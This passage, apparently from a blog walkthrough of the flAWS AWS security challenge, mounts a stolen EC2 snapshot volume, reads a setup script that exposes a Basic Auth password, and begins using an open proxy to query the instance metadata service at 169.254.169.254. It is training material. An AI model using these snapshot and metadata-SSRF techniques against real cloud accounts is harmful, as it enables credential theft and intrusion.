
Now that we are connected, let's mount the volume and see what we've got:
$ lsblk

NAME      MAJ:MIN RM SIZE RO TYPE MOUNTPOINTS
xvda      202:0    0   8G  0 disk
├─xvda1   202:1    0   8G  0 part /
├─xvda127 259:0    0   1M  0 part
└─xvda128 259:1    0  10M  0 part
xvdf      202:80   0   8G  0 disk
└─xvdf1   202:81   0   8G  0 part
Okay, so the volume is there.
Remember it was under /dev/sdf, so xdf1 is our volume here.
Now the mount process:
[ec2-user@ip-172-31-16-189 ~]$ lsblk
NAME      MAJ:MIN RM SIZE RO TYPE MOUNTPOINTS
xvda      202:0    0   8G  0 disk
├─xvda1   202:1    0   8G  0 part /
├─xvda127 259:0    0   1M  0 part
└─xvda128 259:1    0  10M  0 part
xvdf      202:80   0   8G  0 disk
└─xvdf1   202:81   0   8G  0 part
[ec2-user@ip-172-31-16-189 ~]$ sudo mkdir /data
[ec2-user@ip-172-31-16-189 ~]$ sudo mount /dev/xvdf1 /data
You could also mount it to /mnt, if you'd like to.
Anyway, let's now take a look inside:
$ ls /data/
bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
Now back into the attacker mode.
For an attacker, there are a couple of very interesting directories:
/home/etc/var
Since we know that there is a website hosted on the EC2 instance, we can check if the website is inside /var/www/html:
[ec2-user@ip-172-31-16-189 ~]$ cd /data/var/www/html/
[ec2-user@ip-172-31-16-189 html]$ ls
index.html  robots.txt
Looking good, let's reveal the content of index.html
[ec2-user@ip-172-31-16-189 html]$ cat index.html
<html>
    <head>
        <title>flAWS</title>
        <META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">
        <style>
            body { font-family: Andale Mono, monospace; }
        </style>
    </head>
<body
  text="#00d000"
  bgcolor="#000000"
  style="max-width:800px; margin-left:auto ;margin-right:auto"
  vlink="#00ff00" link="#00ff00">
<center>
<pre>
 _____  _       ____  __    __  _____
|     || |     /    ||  |__|  |/ ___/
|   __|| |    |  o  ||  |  |  (   \_
|  |_  | |___ |     ||  |  |  |\__  |
|   _] |     ||  _  ||  `  '  |/  \ |
|  |   |     ||  |  | \      / \    |
|__|   |_____||__|__|  \_/\_/   \___|
</pre>
<h1>flAWS - Level 5</h1>
</center>


Good work getting in.  This level is described at <a href="http://level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud/243f422c/">http://level5-d2891f604d2061b6977c2481b0c8333e.flaws.cloud/243f422c/</a>
We found the access to Level 5!
But what about the password for the Basic Authentication?
Let's check the home folder:
[ec2-user@ip-172-31-16-189 data]$ ls /data/home
ubuntu
[ec2-user@ip-172-31-16-189 data]$ ls /data/home/ubuntu/
meta-data  setupNginx.sh
[ec2-user@ip-172-31-16-189 data]$
A setup script, what might be in there?
[ec2-user@ip-172-31-16-189 data]$ cat /data/home/ubuntu/setupNginx.sh
htpasswd -b /etc/nginx/.htpasswd flaws nCP8xigdjpjyiXgJ7nJu7rw5Ro68iE8M
How convenient, the password!

And now we are presented with the correct page:


Lessons learned - Level 4
AWS allows you to make snapshots of EC2s and databases (RDS). The main purpose for that is to make backups, but people sometimes use snapshots to get access back to their own EC2's when they forget the passwords. This also allows attackers to get access to things. Snapshots are normally restricted to your own account, so a possible attack would be an attacker getting access to an AWS key that allows them to start/stop and do other things with EC2's and then uses that to snapshot an EC2 and spin up an EC2 with that volume in your environment to get access to it. Like all backups, you need to be cautious about protecting them.
In short, make sure, only the right people have access to any of your backups or data in general.
Cleanup
⚠️ Remember to terminate the EC2 instance and the created volume!
Level 5 - your metadata is now my metadata
This EC2 has a simple HTTP only proxy on it. Here are some examples of it's usage:

- http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/flaws.cloud/
- http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/summitroute.com/blog/feed.xml
- http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/neverssl.com/
See if you can use this proxy to figure out how to list the contents of the level6 bucket at level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud that has a hidden directory in it.
Time to deal with proxies it seems.
What have we got on the first link:
Alright, that is just Level 1 again. Second link:
I'm not going to bother trying the third link, you should get the concept.
Now the question is, how we can abuse that proxy to list the content of the level 6 bucket?
To be able to use the proxy we need to structure the URL as follows:
http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/<url>/
But what can we do with that?
Maybe just list the content through the proxy?
http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/level6-cc4c404a8a8b876167f5e70a7d8c9880.flaws.cloud.s3.amazonaws.com/

Well, since it is a proxy, it has to use some sort of computing behind the scenes.
With that, we can maybe get some information from the Instance metadata service.
http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/
